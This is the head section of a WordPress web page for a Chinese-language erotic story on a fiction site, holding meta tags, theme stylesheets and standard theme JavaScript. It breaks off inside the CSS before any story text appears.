

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E9%82%A3%E4%BA%9B%E5%BF%AB%E8%A6%81%E8%A8%98%E4%B8%8D%E8%B5%B7%E7%9A%84%E6%83%85%E8%89%B2%E5%BE%80%E4%BA%8B%E4%B9%8B%E5%A6%82%E6%9E%9C%E9%9B%B2%E7%9F%A5%E9%81%93/
body_size: 57135
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>那些快要記不起的情色往事之如果雲知道 | 風雪文學</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈那些快要記不起的情色往事之如果雲知道〉留言的資訊提供" href="https://fsnovel.com/%e9%82%a3%e4%ba%9b%e5%bf%ab%e8%a6%81%e8%a8%98%e4%b8%8d%e8%b5%b7%e7%9a%84%e6%83%85%e8%89%b2%e5%be%80%e4%ba%8b%e4%b9%8b%e5%a6%82%e6%9e%9c%e9%9b%b2%e7%9f%a5%e9%81%93/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e9%2582%25a3%25e4%25ba%259b%25e5%25bf%25ab%25e8%25a6%2581%25e8%25a8%2598%25e4%25b8%258d%25e8%25b5%25b7%25e7%259a%2584%25e6%2583%2585%25e8%2589%25b2%25e5%25be%2580%25e4%25ba%258b%25e4%25b9%258b%25e5%25a6%2582%25e6%259e%259c%25e9%259b%25b2%25e7%259f%25a5%25e9%2581%2593%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e9%2582%25a3%25e4%25ba%259b%25e5%25bf%25ab%25e8%25a6%2581%25e8%25a8%2598%25e4%25b8%258d%25e8%25b5%25b7%25e7%259a%2584%25e6%2583%2585%25e8%2589%25b2%25e5%25be%2580%25e4%25ba%258b%25e4%25b9%258b%25e5%25a6%2582%25e6%259e%259c%25e9%259b%25b2%25e7%259f%25a5%25e9%2581%2593%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/4147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fsnovel.com/%e9%82%a3%e4%ba%9b%e5%bf%ab%e8%a6%81%e8%a8%98%e4%b8%8d%e8%b5%b7%e7%9a%84%e6%83%85%e8%89%b2%e5%be%80%e4%ba%8b%e4%b9%8b%e5%a6%82%e6%9e%9c%e9%9b%b2%e7%9f%a5%e9%81%93/" />
<link rel='shortlink' href='https://fsnovel.com/?p=4147' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8ccaa88af6","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"8ccaa88af6","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"8ccaa88af6","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="6c814b15f6";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
